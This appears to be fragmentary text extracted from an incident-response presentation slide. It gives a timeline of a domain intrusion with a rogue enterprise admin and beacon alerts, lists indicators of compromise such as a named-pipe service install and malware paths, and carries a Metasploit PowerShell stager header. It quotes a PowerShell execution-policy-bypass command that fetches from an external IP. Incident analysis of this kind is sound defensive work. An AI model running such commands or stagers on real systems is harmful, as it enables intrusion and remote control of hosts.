 The Expanse...
Beacon alerts in West domain, associated with a rogue enterprise admin in HQ
Initiate data collections in HQ domain
A service was installed in the system.
Service Name: rrbmbb
Service File Name: cmd.exe /c echo rrbmbb > \\.\pipe\rrbmbb
Service Type: user mode service
Service Start Type: demand start
Service Account: LocalSystem
T- 96 Days
Headquarters
T- 37 Days
T- 96 Days
'C:\Intel\securlsa.chk
'C:\Intel\windows\m.sys'
'C:\Intel\windows\m.exe'
'C:\Intel\windows\m.dll'
cmd.exe /C "powershell -ep bypass -File
c:\windows\temp\error.ps1 -URL
http://94.249.192.182:80 > "c:\Program Files
(x86)\Java\jre1.8.0_55\bin\Tmp\RCmd25.cab""
# letmein.ps1 1.1 - PowerShell Stager for Metasploit Framework
# Copyright (c) 2017-2018 Marco Ivaldi <raptor@0xdeadbeef.info>
T - 0 Day
T- 14 Days
West
T- 30 Days